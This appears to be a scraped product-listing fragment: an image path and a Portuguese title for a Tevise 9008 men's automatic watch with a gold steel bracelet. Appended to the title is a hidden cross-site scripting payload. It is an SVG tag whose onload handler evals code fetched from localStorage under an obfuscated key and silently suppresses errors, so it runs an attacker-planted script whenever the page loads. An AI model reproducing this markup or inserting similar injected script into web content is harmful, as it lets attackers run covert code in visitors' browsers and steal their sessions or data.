 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
